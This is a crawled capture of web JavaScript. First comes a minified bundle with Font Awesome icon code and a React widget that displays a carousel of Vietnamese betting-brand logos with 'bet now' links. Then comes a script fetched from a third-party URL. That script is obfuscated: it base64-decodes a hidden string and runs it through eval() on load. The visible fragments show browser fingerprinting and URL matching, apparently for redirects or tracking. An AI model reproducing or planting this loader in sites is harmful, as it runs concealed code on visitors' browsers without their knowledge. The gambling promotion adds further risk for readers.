0?arguments[1]:null;Vc(l).then(r=>{r&&Gc([r],i)})}function Ty(l){return function(i){let r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const s=(i||{}).icon?i:zr(i||{});let{mask:f}=r;return f&&(f=(f||{}).icon?f:zr(f||{})),l(s,X(X({},r),{},{mask:f}))}}const Ey=function(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{transform:r=Ut,symbol:s=!1,mask:f=null,maskId:c=null,title:m=null,titleId:p=null,classes:g=[],attributes:h={},styles:y={}}=i;if(!l)return;const{prefix:S,iconName:x,icon:D}=l;return Ei(X({type:"icon"},l),()=>(Qn("beforeDOMElementCreation",{iconDefinition:l,params:i}),ae.autoA11y&&(m?h["aria-labelledby"]="".concat(ae.replacementClass,"-title-").concat(p||sl()):(h["aria-hidden"]="true",h.focusable="false")),_r({icons:{main:Dr(D),mask:f?Dr(f.icon):{found:!1,width:null,height:null,icon:{}}},prefix:S,iconName:x,transform:X(X({},Ut),r),symbol:s,title:m,maskId:c,titleId:p,extra:{attributes:h,styles:y,classes:g}})))};var xy={mixout(){return{icon:Ty(Ey)}},hooks(){return{mutationObserverCallbacks(l){return l.treeCallback=Xc,l.nodeCallback=Sy,l}}},provides(l){l.i2svg=function(i){const{node:r=Ce,callback:s=()=>{}}=i;return Xc(r,s)},l.generateSvgReplacementMutation=function(i,r){const{iconName:s,title:f,titleId:c,prefix:m,transform:p,symbol:g,mask:h,maskId:y,extra:S}=r;return new Promise((x,D)=>{Promise.all([Nr(s,m),h.iconName?Nr(h.iconName,h.prefix):Promise.resolve({found:!1,width:512,height:512,icon:{}})]).then(w=>{let[R,q]=w;x([i,_r({icons:{main:R,mask:q},prefix:m,iconName:s,transform:p,symbol:g,maskId:y,title:f,titleId:c,extra:S,watchable:!0})])}).catch(D)})},l.generateAbstractIcon=function(i){let{children:r,attributes:s,main:f,transform:c,styles:m}=i;const p=yi(m);p.length>0&&(s.style=p);let g;return Sr(c)&&(g=hn("generateAbstractTransformGrouping",{main:f,transform:c,containerWidth:f.width,iconWidth:f.width})),r.push(g||f.icon),{children:r,attributes:s}}}},wy={mixout(){return{layer(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{classes:r=[]}=i;return Ei({type:"layer"},()=>{Qn("beforeDOMElementCreation",{assembler:l,params:i});let s=[];return l(f=>{Array.isArray(f)?f.map(c=>{s=s.concat(c.abstract)}):s=s.concat(f.abstract)}),[{tag:"span",attributes:{class:["".concat(ae.cssPrefix,"-layers"),...r].join(" ")},children:s}]})}}}},Ay={mixout(){return{counter(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{title:r=null,classes:s=[],attributes:f={},styles:c={}}=i;return Ei({type:"counter",content:l},()=>(Qn("beforeDOMElementCreation",{content:l,params:i}),ay({content:l.toString(),title:r,extra:{attributes:f,styles:c,classes:["".concat(ae.cssPrefix,"-layers-counter"),...s]}})))}}}},Oy={mixout(){return{text(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};const{transform:r=Ut,title:s=null,classes:f=[],attributes:c={},styles:m={}}=i;return Ei({type:"text",content:l},()=>(Qn("beforeDOMElementCreation",{content:l,params:i}),Nc({content:l,transform:X(X({},Ut),r),title:s,extra:{attributes:c,styles:m,classes:["".concat(ae.cssPrefix,"-layers-text"),...f]}})))}}},provides(l){l.generateLayersText=function(i,r){const{title:s,transform:f,extra:c}=r;let m=null,p=null;if(Wf){const g=parseInt(getComputedStyle(i).fontSize,10),h=i.getBoundingClientRect();m=h.width/g,p=h.height/g}return ae.autoA11y&&!s&&(c.attributes["aria-hidden"]="true"),Promise.resolve([i,Nc({content:i.innerHTML,width:m,height:p,transform:f,title:s,extra:c,watchable:!0})])}}};const My=new RegExp('"',"ug"),Qc=[1105920,1112319],Zc=X(X(X(X({},{FontAwesome:{normal:"fas",400:"fas"}}),$v),g0),o0),Br=Object.keys(Zc).reduce((l,i)=>(l[i.toLowerCase()]=Zc[i],l),{}),zy=Object.keys(Br).reduce((l,i)=>{const r=Br[i];return l[i]=r[900]||[...Object.entries(r)][0][1],l},{});function _y(l){const i=l.replace(My,""),r=G0(i,0),s=r>=Qc[0]&&r<=Qc[1],f=i.length===2?i[0]===i[1]:!1;return{value:xr(f?i[0]:i),isSecondary:s||f}}function Cy(l,i){const r=l.replace(/^['"]|['"]$/g,"").toLowerCase(),s=parseInt(i),f=isNaN(s)?"normal":s;return(Br[r]||{})[f]||zy[r]}function kc(l,i){const r="".concat(v0).concat(i.replace(":","-"));return new Promise((s,f)=>{if(l.getAttribute(r)!==null)return s();const m=ca(l.children).filter(x=>x.getAttribute(cr)===i)[0],p=dn.getComputedStyle(l,i),g=p.getPropertyValue("font-family"),h=g.match(E0),y=p.getPropertyValue("font-weight"),S=p.getPropertyValue("content");if(m&&!h)return l.removeChild(m),s();if(h&&S!=="none"&&S!==""){const x=p.getPropertyValue("content");let D=Cy(g,y);const{value:w,isSecondary:R}=_y(x),q=h[0].startsWith("FontAwesome");let _=Or(D,w),G=_;if(q){const Y=Q0(w);Y.iconName&&Y.prefix&&(_=Y.iconName,D=Y.prefix)}if(_&&!R&&(!m||m.getAttribute(dr)!==D||m.getAttribute(mr)!==G)){l.setAttribute(r,G),m&&l.removeChild(m);const Y=vy(),{extra:Z}=Y;Z.attributes[cr]=i,Nr(_,D).then(B=>{const ne=_r(X(X({},Y),{},{icons:{main:B,mask:zc()},prefix:D,iconName:G,extra:Z,watchable:!0})),$=Ce.createElementNS("http://www.w3.org/2000/svg","svg");i==="::before"?l.insertBefore($,l.firstChild):l.appendChild($),$.outerHTML=ne.map(F=>rl(F)).join(`
`),l.removeAttribute(r),s()}).catch(f)}else s()}else s()})}function Dy(l){return Promise.all([kc(l,"::before"),kc(l,"::after")])}function Ny(l){return l.parentNode!==document.head&&!~b0.indexOf(l.tagName.toUpperCase())&&!l.getAttribute(cr)&&(!l.parentNode||l.parentNode.tagName!=="svg")}function Kc(l){if(Zt)return new Promise((i,r)=>{const s=ca(l.querySelectorAll("*")).filter(Ny).map(Dy),f=Lr.begin("searchPseudoElements");Yc(),Promise.all(s).then(()=>{f(),Hr(),i()}).catch(()=>{f(),Hr(),r()})})}var Ry={hooks(){return{mutationObserverCallbacks(l){return l.pseudoElementsCallback=Kc,l}}},provides(l){l.pseudoElements2svg=function(i){const{node:r=Ce}=i;ae.searchPseudoElements&&Kc(r)}}};let Pc=!1;var Ly={mixout(){return{dom:{unwatch(){Yc(),Pc=!0}}}},hooks(){return{bootstrap(){jc(Mr("mutationObserverCallbacks",{}))},noAuto(){my()},watch(l){const{observeMutationsRoot:i}=l;Pc?Hr():jc(Mr("mutationObserverCallbacks",{observeMutationsRoot:i}))}}}};const Jc=l=>{let i={size:16,x:0,y:0,flipX:!1,flipY:!1,rotate:0};return l.toLowerCase().split(" ").reduce((r,s)=>{const f=s.toLowerCase().split("-"),c=f[0];let m=f.slice(1).join("-");if(c&&m==="h")return r.flipX=!0,r;if(c&&m==="v")return r.flipY=!0,r;if(m=parseFloat(m),isNaN(m))return r;switch(c){case"grow":r.size=r.size+m;break;case"shrink":r.size=r.size-m;break;case"left":r.x=r.x-m;break;case"right":r.x=r.x+m;break;case"up":r.y=r.y-m;break;case"down":r.y=r.y+m;break;case"rotate":r.rotate=r.rotate+m;break}return r},i)};var Uy={mixout(){return{parse:{transform:l=>Jc(l)}}},hooks(){return{parseNodeAttributes(l,i){const r=i.getAttribute("data-fa-transform");return r&&(l.transform=Jc(r)),l}}},provides(l){l.generateAbstractTransformGrouping=function(i){let{main:r,transform:s,containerWidth:f,iconWidth:c}=i;const m={transform:"translate(".concat(f/2," 256)")},p="translate(".concat(s.x*32,", ").concat(s.y*32,") "),g="scale(".concat(s.size/16*(s.flipX?-1:1),", ").concat(s.size/16*(s.flipY?-1:1),") "),h="rotate(".concat(s.rotate," 0 0)"),y={transform:"".concat(p," ").concat(g," ").concat(h)},S={transform:"translate(".concat(c/2*-1," -256)")},x={outer:m,inner:y,path:S};return{tag:"g",attributes:X({},x.outer),children:[{tag:"g",attributes:X({},x.inner),children:[{tag:r.icon.tag,children:r.icon.children,attributes:X(X({},r.icon.attributes),x.path)}]}]}}}};const Gr={x:0,y:0,width:"100%",height:"100%"};function Fc(l){let i=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0;return l.attributes&&(l.attributes.fill||i)&&(l.attributes.fill="black"),l}function Hy(l){return l.tag==="g"?l.children:[l]}var By={hooks(){return{parseNodeAttributes(l,i){const r=i.getAttribute("data-fa-mask"),s=r?Ti(r.split(" ").map(f=>f.trim())):zc();return s.prefix||(s.prefix=pn()),l.mask=s,l.maskId=i.getAttribute("data-fa-mask-id"),l}}},provides(l){l.generateAbstractMask=function(i){let{children:r,attributes:s,main:f,mask:c,maskId:m,transform:p}=i;const{width:g,icon:h}=f,{width:y,icon:S}=c,x=N0({transform:p,containerWidth:y,iconWidth:g}),D={tag:"rect",attributes:X(X({},Gr),{},{fill:"white"})},w=h.children?{children:h.children.map(Fc)}:{},R={tag:"g",attributes:X({},x.inner),children:[Fc(X({tag:h.tag,attributes:X(X({},h.attributes),x.path)},w))]},q={tag:"g",attributes:X({},x.outer),children:[R]},_="mask-".concat(m||sl()),G="clip-".concat(m||sl()),Y={tag:"mask",attributes:X(X({},Gr),{},{id:_,maskUnits:"userSpaceOnUse",maskContentUnits:"userSpaceOnUse"}),children:[D,q]},Z={tag:"defs",children:[{tag:"clipPath",attributes:{id:G},children:Hy(S)},Y]};return r.push(Z,{tag:"rect",attributes:X({fill:"currentColor","clip-path":"url(#".concat(G,")"),mask:"url(#".concat(_,")")},Gr)}),{children:r,attributes:s}}}},Gy={provides(l){let i=!1;dn.matchMedia&&(i=dn.matchMedia("(prefers-reduced-motion: reduce)").matches),l.missingIconAbstract=function(){const r=[],s={fill:"currentColor"},f={attributeType:"XML",repeatCount:"indefinite",dur:"2s"};r.push({tag:"path",attributes:X(X({},s),{},{d:"M156.5,447.7l-12.6,29.5c-18.7-9.5-35.9-21.2-51.5-34.9l22.7-22.7C127.6,430.5,141.5,440,156.5,447.7z M40.6,272H8.5 c1.4,21.2,5.4,41.7,11.7,61.1L50,321.2C45.1,305.5,41.8,289,40.6,272z M40.6,240c1.4-18.8,5.2-37,11.1-54.1l-29.5-12.6 C14.7,194.3,10,216.7,8.5,240H40.6z M64.3,156.5c7.8-14.9,17.2-28.8,28.1-41.5L69.7,92.3c-13.7,15.6-25.5,32.8-34.9,51.5 L64.3,156.5z M397,419.6c-13.9,12-29.4,22.3-46.1,30.4l11.9,29.8c20.7-9.9,39.8-22.6,56.9-37.6L397,419.6z M115,92.4 c13.9-12,29.4-22.3,46.1-30.4l-11.9-29.8c-20.7,9.9-39.8,22.6-56.8,37.6L115,92.4z M447.7,355.5c-7.8,14.9-17.2,28.8-28.1,41.5 l22.7,22.7c13.7-15.6,25.5-32.9,34.9-51.5L447.7,355.5z M471.4,272c-1.4,18.8-5.2,37-11.1,54.1l29.5,12.6 c7.5-21.1,12.2-43.5,13.6-66.8H471.4z M321.2,462c-15.7,5-32.2,8.2-49.2,9.4v32.1c21.2-1.4,41.7-5.4,61.1-11.7L321.2,462z M240,471.4c-18.8-1.4-37-5.2-54.1-11.1l-12.6,29.5c21.1,7.5,43.5,12.2,66.8,13.6V471.4z M462,190.8c5,15.7,8.2,32.2,9.4,49.2h32.1 c-1.4-21.2-5.4-41.7-11.7-61.1L462,190.8z M92.4,397c-12-13.9-22.3-29.4-30.4-46.1l-29.8,11.9c9.9,20.7,22.6,39.8,37.6,56.9 L92.4,397z M272,40.6c18.8,1.4,36.9,5.2,54.1,11.1l12.6-29.5C317.7,14.7,295.3,10,272,8.5V40.6z M190.8,50 c15.7-5,32.2-8.2,49.2-9.4V8.5c-21.2,1.4-41.7,5.4-61.1,11.7L190.8,50z M442.3,92.3L419.6,115c12,13.9,22.3,29.4,30.5,46.1 l29.8-11.9C470,128.5,457.3,109.4,442.3,92.3z M397,92.4l22.7-22.7c-15.6-13.7-32.8-25.5-51.5-34.9l-12.6,29.5 C370.4,72.1,384.4,81.5,397,92.4z"})});const c=X(X({},f),{},{attributeName:"opacity"}),m={tag:"circle",attributes:X(X({},s),{},{cx:"256",cy:"364",r:"28"}),children:[]};return i||m.children.push({tag:"animate",attributes:X(X({},f),{},{attributeName:"r",values:"28;14;28;28;14;28;"})},{tag:"animate",attributes:X(X({},c),{},{values:"1;0;1;1;0;1;"})}),r.push(m),r.push({tag:"path",attributes:X(X({},s),{},{opacity:"1",d:"M263.7,312h-16c-6.6,0-12-5.4-12-12c0-71,77.4-63.9,77.4-107.8c0-20-17.8-40.2-57.4-40.2c-29.1,0-44.3,9.6-59.2,28.7 c-3.9,5-11.1,6-16.2,2.4l-13.1-9.2c-5.6-3.9-6.9-11.8-2.6-17.2c21.2-27.2,46.4-44.7,91.2-44.7c52.3,0,97.4,29.8,97.4,80.2 c0,67.6-77.4,63.5-77.4,107.8C275.7,306.6,270.3,312,263.7,312z"}),children:i?[]:[{tag:"animate",attributes:X(X({},c),{},{values:"1;0;0;0;0;1;"})}]}),i||r.push({tag:"path",attributes:X(X({},s),{},{opacity:"0",d:"M232.5,134.5l7,168c0.3,6.4,5.6,11.5,12,11.5h9c6.4,0,11.7-5.1,12-11.5l7-168c0.3-6.8-5.2-12.5-12-12.5h-23 C237.7,122,232.2,127.7,232.5,134.5z"}),children:[{tag:"animate",attributes:X(X({},c),{},{values:"0;0;1;1;0;0;"})}]}),{tag:"g",attributes:{class:"missing"},children:r}}}},Yy={hooks(){return{parseNodeAttributes(l,i){const r=i.getAttribute("data-fa-symbol"),s=r===null?!1:r===""?!0:r;return l.symbol=s,l}}}},jy=[U0,xy,wy,Ay,Oy,Ry,Ly,Uy,By,Gy,Yy];$0(jy,{mixoutsTo:ft}),ft.noAuto,ft.config,ft.library,ft.dom;const Yr=ft.parse;ft.findIconDefinition,ft.toHtml;const qy=ft.icon;ft.layer,ft.text,ft.counter;var jr={exports:{}},qr,Ic;function Vy(){if(Ic)return qr;Ic=1;var l="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";return qr=l,qr}var Vr,Wc;function Xy(){if(Wc)return Vr;Wc=1;var l=Vy();function i(){}function r(){}return r.resetWarningCache=i,Vr=function(){function s(m,p,g,h,y,S){if(S!==l){var x=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw x.name="Invariant Violation",x}}s.isRequired=s;function f(){return s}var c={array:s,bigint:s,bool:s,func:s,number:s,object:s,string:s,symbol:s,any:s,arrayOf:f,element:s,elementType:s,instanceOf:f,node:s,objectOf:f,oneOf:f,oneOfType:f,shape:f,exact:f,checkPropTypes:r,resetWarningCache:i};return c.PropTypes=c,c},Vr}var $c;function Qy(){return $c||($c=1,jr.exports=Xy()()),jr.exports}var Zy=Qy();const me=Vs(Zy);function ed(l,i){var r=Object.keys(l);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(l);i&&(s=s.filter(function(f){return Object.getOwnPropertyDescriptor(l,f).enumerable})),r.push.apply(r,s)}return r}function Bt(l){for(var i=1;i<arguments.length;i++){var r=arguments[i]!=null?arguments[i]:{};i%2?ed(Object(r),!0).forEach(function(s){pa(l,s,r[s])}):Object.getOwnPropertyDescriptors?Object.defineProperties(l,Object.getOwnPropertyDescriptors(r)):ed(Object(r)).forEach(function(s){Object.defineProperty(l,s,Object.getOwnPropertyDescriptor(r,s))})}return l}function Oi(l){"@babel/helpers - typeof";return Oi=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(i){return typeof i}:function(i){return i&&typeof Symbol=="function"&&i.constructor===Symbol&&i!==Symbol.prototype?"symbol":typeof i},Oi(l)}function pa(l,i,r){return i in l?Object.defineProperty(l,i,{value:r,enumerable:!0,configurable:!0,writable:!0}):l[i]=r,l}function ky(l,i){if(l==null)return{};var r={},s=Object.keys(l),f,c;for(c=0;c<s.length;c++)f=s[c],!(i.indexOf(f)>=0)&&(r[f]=l[f]);return r}function Ky(l,i){if(l==null)return{};var r=ky(l,i),s,f;if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(l);for(f=0;f<c.length;f++)s=c[f],!(i.indexOf(s)>=0)&&Object.prototype.propertyIsEnumerable.call(l,s)&&(r[s]=l[s])}return r}function Xr(l){return Py(l)||Jy(l)||Fy(l)||Iy()}function Py(l){if(Array.isArray(l))return Qr(l)}function Jy(l){if(typeof Symbol<"u"&&l[Symbol.iterator]!=null||l["@@iterator"]!=null)return Array.from(l)}function Fy(l,i){if(l){if(typeof l=="string")return Qr(l,i);var r=Object.prototype.toString.call(l).slice(8,-1);if(r==="Object"&&l.constructor&&(r=l.constructor.name),r==="Map"||r==="Set")return Array.from(l);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return Qr(l,i)}}function Qr(l,i){(i==null||i>l.length)&&(i=l.length);for(var r=0,s=new Array(i);r<i;r++)s[r]=l[r];return s}function Iy(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Wy(l){var i,r=l.beat,s=l.fade,f=l.beatFade,c=l.bounce,m=l.shake,p=l.flash,g=l.spin,h=l.spinPulse,y=l.spinReverse,S=l.pulse,x=l.fixedWidth,D=l.inverse,w=l.border,R=l.listItem,q=l.flip,_=l.size,G=l.rotation,Y=l.pull,Z=(i={"fa-beat":r,"fa-fade":s,"fa-beat-fade":f,"fa-bounce":c,"fa-shake":m,"fa-flash":p,"fa-spin":g,"fa-spin-reverse":y,"fa-spin-pulse":h,"fa-pulse":S,"fa-fw":x,"fa-inverse":D,"fa-border":w,"fa-li":R,"fa-flip":q===!0,"fa-flip-horizontal":q==="horizontal"||q==="both","fa-flip-vertical":q==="vertical"||q==="both"},pa(i,"fa-".concat(_),typeof _<"u"&&_!==null),pa(i,"fa-rotate-".concat(G),typeof G<"u"&&G!==null&&G!==0),pa(i,"fa-pull-".concat(Y),typeof Y<"u"&&Y!==null),pa(i,"fa-swap-opacity",l.swapOpacity),i);return Object.keys(Z).map(function(B){return Z[B]?B:null}).filter(function(B){return B})}function $y(l){return l=l-0,l===l}function td(l){return $y(l)?l:(l=l.replace(/[\-_\s]+(.)?/g,function(i,r){return r?r.toUpperCase():""}),l.substr(0,1).toLowerCase()+l.substr(1))}var e1=["style"];function t1(l){return l.charAt(0).toUpperCase()+l.slice(1)}function n1(l){return l.split(";").map(function(i){return i.trim()}).filter(function(i){return i}).reduce(function(i,r){var s=r.indexOf(":"),f=td(r.slice(0,s)),c=r.slice(s+1).trim();return f.startsWith("webkit")?i[t1(f)]=c:i[f]=c,i},{})}function nd(l,i){var r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(typeof i=="string")return i;var s=(i.children||[]).map(function(g){return nd(l,g)}),f=Object.keys(i.attributes||{}).reduce(function(g,h){var y=i.attributes[h];switch(h){case"class":g.attrs.className=y,delete i.attributes.class;break;case"style":g.attrs.style=n1(y);break;default:h.indexOf("aria-")===0||h.indexOf("data-")===0?g.attrs[h.toLowerCase()]=y:g.attrs[td(h)]=y}return g},{attrs:{}}),c=r.style,m=c===void 0?{}:c,p=Ky(r,e1);return f.attrs.style=Bt(Bt({},f.attrs.style),m),l.apply(void 0,[i.tag,Bt(Bt({},f.attrs),p)].concat(Xr(s)))}var ad=!1;try{ad=!0}catch{}function a1(){if(!ad&&console&&typeof console.error=="function"){var l;(l=console).error.apply(l,arguments)}}function ld(l){if(l&&Oi(l)==="object"&&l.prefix&&l.iconName&&l.icon)return l;if(Yr.icon)return Yr.icon(l);if(l===null)return null;if(l&&Oi(l)==="object"&&l.prefix&&l.iconName)return l;if(Array.isArray(l)&&l.length===2)return{prefix:l[0],iconName:l[1]};if(typeof l=="string")return{prefix:"fas",iconName:l}}function Zr(l,i){return Array.isArray(i)&&i.length>0||!Array.isArray(i)&&i?pa({},l,i):{}}var id={border:!1,className:"",mask:null,maskId:null,fixedWidth:!1,inverse:!1,flip:!1,icon:null,listItem:!1,pull:null,pulse:!1,rotation:null,size:null,spin:!1,spinPulse:!1,spinReverse:!1,beat:!1,fade:!1,beatFade:!1,bounce:!1,shake:!1,symbol:!1,title:"",titleId:null,transform:null,swapOpacity:!1},fl=He.forwardRef(function(l,i){var r=Bt(Bt({},id),l),s=r.icon,f=r.mask,c=r.symbol,m=r.className,p=r.title,g=r.titleId,h=r.maskId,y=ld(s),S=Zr("classes",[].concat(Xr(Wy(r)),Xr((m||"").split(" ")))),x=Zr("transform",typeof r.transform=="string"?Yr.transform(r.transform):r.transform),D=Zr("mask",ld(f)),w=qy(y,Bt(Bt(Bt(Bt({},S),x),D),{},{symbol:c,title:p,titleId:g,maskId:h}));if(!w)return a1("Could not find icon",y),null;var R=w.abstract,q={ref:i};return Object.keys(r).forEach(function(_){id.hasOwnProperty(_)||(q[_]=r[_])}),l1(R[0],q)});fl.displayName="FontAwesomeIcon",fl.propTypes={beat:me.bool,border:me.bool,beatFade:me.bool,bounce:me.bool,className:me.string,fade:me.bool,flash:me.bool,mask:me.oneOfType([me.object,me.array,me.string]),maskId:me.string,fixedWidth:me.bool,inverse:me.bool,flip:me.oneOf([!0,!1,"horizontal","vertical","both"]),icon:me.oneOfType([me.object,me.array,me.string]),listItem:me.bool,pull:me.oneOf(["right","left"]),pulse:me.bool,rotation:me.oneOf([0,90,180,270]),shake:me.bool,size:me.oneOf(["2xs","xs","sm","lg","xl","2xl","1x","2x","3x","4x","5x","6x","7x","8x","9x","10x"]),spin:me.bool,spinPulse:me.bool,spinReverse:me.bool,symbol:me.oneOfType([me.bool,me.string]),title:me.string,titleId:me.string,transform:me.oneOfType([me.string,me.object]),swapOpacity:me.bool};var l1=nd.bind(null,He.createElement);function i1(){const l=Te.useRef(null),i=Te.useRef(null),[r,s]=Te.useState(!1),[f,c]=Te.useState([]),m=p=>{p&&window.open(p,"_blank","noopener,noreferrer")};return Te.useEffect(()=>{s(!0)},[]),Te.useEffect(()=>{fetch("/wp-json/betting-slider/v1/logos").then(p=>p.json()).then(p=>{const g=p.map((h,y)=>({id:y,imgLogo:h.logo,betNow:"Đặt cược",promo:"Ưu đãi",urlBrand:h.link||"/"}));c(g)})},[]),tt.jsx(tt.Fragment,{children:tt.jsxs("div",{className:"wrap",children:[tt.jsx("button",{ref:l,className:"btnPrev btnNavigate",children:tt.jsx(fl,{icon:Xv,size:"2x",color:"white"})}),tt.jsx("button",{ref:i,className:"btnNext btnNavigate",children:tt.jsx(fl,{icon:qv,size:"2x",color:"white"})}),r&&tt.jsx(Xf,{autoplay:{delay:2500},slidesPerView:9,spaceBetween:10,centeredSlides:!0,pagination:{clickable:!0},loop:!0,modules:[Yv,jv],navigation:{prevEl:l.current,nextEl:i.current},breakpoints:{0:{slidesPerView:3},549:{slidesPerView:4},768:{slidesPerView:6},1024:{slidesPerView:9}},children:f.map((p,g)=>tt.jsx(Qf,{children:tt.jsxs("div",{className:"wrapImg",onClick:()=>m(p.urlBrand),children:[tt.jsx("img",{src:p.imgLogo,alt:""}),tt.jsxs("button",{className:"betnow",children:[p.betNow,tt.jsx(fl,{icon:Vv,size:"1x",color:"white"})]}),tt.jsx("button",{className:"promo",children:p.promo})]})},g))})]})})}class s1 extends HTMLElement{connectedCallback(){const i=document.createElement("div");i.className="betting-slider",this.appendChild(i),ug.createRoot(i).render(tt.jsx(i1,{}))}}customElements.define("betting-slider",s1)})();


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://synurl.vip/synurl-script
body_size: 12748
content:

    (function(_0x5c99b4,_0x40fe3b){const _0x5692bb=_0x5b4c,_0x5dfcb7=_0x5c99b4();while(!![]){try{const _0x10cc55=parseInt(_0x5692bb(0x8c))/0x1*(-parseInt(_0x5692bb(0x7f))/0x2)+parseInt(_0x5692bb(0x8b))/0x3*(parseInt(_0x5692bb(0x83))/0x4)+-parseInt(_0x5692bb(0x7d))/0x5+-parseInt(_0x5692bb(0x81))/0x6+parseInt(_0x5692bb(0x8d))/0x7*(parseInt(_0x5692bb(0x82))/0x8)+-parseInt(_0x5692bb(0x7e))/0x9*(-parseInt(_0x5692bb(0x80))/0xa)+-parseInt(_0x5692bb(0x85))/0xb*(-parseInt(_0x5692bb(0x8a))/0xc);if(_0x10cc55===_0x40fe3b)break;else _0x5dfcb7['push'](_0x5dfcb7['shift']());}catch(_0x46cf44){_0x5dfcb7['push'](_0x5dfcb7['shift']());}}}(_0x6fea,0x89cb7),(function(){const _0x4f6a53=_0x5b4c;function _0x585446(_0xfd43c4){const _0x527134=_0x5b4c,_0x518132=atob(_0xfd43c4),_0x521f7e=_0x518132[_0x527134(0x88)],_0x3a1839=new Uint8Array(_0x521f7e);for(let _0x495811=0x0;_0x495811<_0x521f7e;_0x495811++){_0x3a1839[_0x495811]=_0x518132[_0x527134(0x89)](_0x495811);}const _0x178d78=new TextDecoder(_0x527134(0x87));return _0x178d78[_0x527134(0x84)](_0x3a1839);}eval(_0x585446(_0x4f6a53(0x86)));}()));function _0x5b4c(_0xd9791a,_0x2c93e3){const _0x6fea4a=_0x6fea();return _0x5b4c=function(_0x5b4cf0,_0x154f08){_0x5b4cf0=_0x5b4cf0-0x7d;let _0x22788d=_0x6fea4a[_0x5b4cf0];return _0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/Omh0dHBzPzpcL1wvKT8oPzp3d3dcLik/[base64]/IChvID0gbmF2aWdhdG9yLnVzZXJBZ2VudCxyID0gby5tYXRjaCgvQ2hyb21lLykgPyB2b2lkIDAgIT09IG5hdmlnYXRvci5icmF2ZSA/ICJCcmF2ZSIgOiBvLm1hdGNoKC9FZGcvKSA/[base64]/IChyID0gIkZpcmVmb3giLGkodm9pZCAwID09PSBuYXZpZ2F0b3Iuc2VydmljZVdvcmtlcikpIDogdm9pZCAwICE9PSBuYXZpZ2F0b3IubXNTYXZlQmxvYiAmJiBhKDM5KSA/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}
